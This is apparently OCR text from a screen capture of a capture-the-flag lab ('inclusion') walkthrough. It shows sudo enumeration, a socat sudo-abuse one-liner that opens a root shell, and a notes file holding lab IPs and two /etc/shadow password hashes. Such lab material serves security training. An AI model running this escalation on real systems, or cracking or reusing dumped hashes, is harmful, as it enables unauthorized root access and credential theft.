 socat | GTFOBins - Mozi...
*Notes.txt (~/thm) - gedit
Tab1
05:02 PM
Tab1
File Actions Edit View Help
VPN × Metasploit × Nmap × Tab1 × Tab2 × Tab3 × Tab4 × Tab5 × Tab6 × Tab7 ×
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
3 packages can be updated.
3 updates are security updates.
Last login: Thu Jan 23 18:41:39 2020 from 192.168.1.107
falconfeast@inclusion:~$ whoami
falconfeast
falconfeast@inclusion:~$ cat /etc/shadow
cat: /etc/shadow: Permission denied
falconfeast@inclusion:~$ sudo -l
Matching Defaults entries for falconfeast on inclusion:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User falconfeast may run the following commands on inclusion:
(root) NOPASSWD: /usr/bin/socat
falconfeast@inclusion:~$ sudo socat stdin exec:/bin/sh
id
uid=0(root) gid=0(root) groups=0(root)
which python
id
uid=0(root) gid=0(root) groups=0(root)
ls /home
falconfeast
cat /home/falconfeast/user.txt
Open
*Notes.txt
~/thm
Save
1 Target: 10.10.196.206
2 My IP : 10.8.225.31
3
4 10.10.196.206
5
6
7 root:$6$mFbzBSI/$c80cICObesNyF9XxbF6h6p6U2-
682MfG5gxJ5KtSLrGI8766/etwzBvppTuug6aLolti-
SmeqdIaEUg6f/NLYDn0
8
9 falconfeast:$6$dYJsdbeD$rlYGlx24kUUcSHTc0d-
MutxEesIAUA3d8nQeTt6FblVffELe3FxLE3gOID5nL-
xpHoycQ9mfSC.TNxLxet9BN5c/
10
11
Plain Text Tab Width: 11 Ln 7, Col 1 INS